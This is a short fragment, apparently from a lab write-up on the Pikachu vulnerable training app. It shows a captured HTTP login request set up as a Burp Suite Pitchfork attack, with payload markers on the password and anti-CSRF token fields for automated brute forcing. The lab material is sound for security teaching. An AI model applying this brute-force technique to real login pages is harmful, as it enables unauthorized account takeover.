 details.
Attack type: Pitchfork
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: pikachu-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://pikachu-master
Connection: close
Referer: http://pikachu-master/vul/burteforce/bf_token.php
Cookie: PHPSESSID=tn7se1nacaljf6hmcfdnm0p3pe
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§&token=§868436299e1951d19c151195763§&submit=Login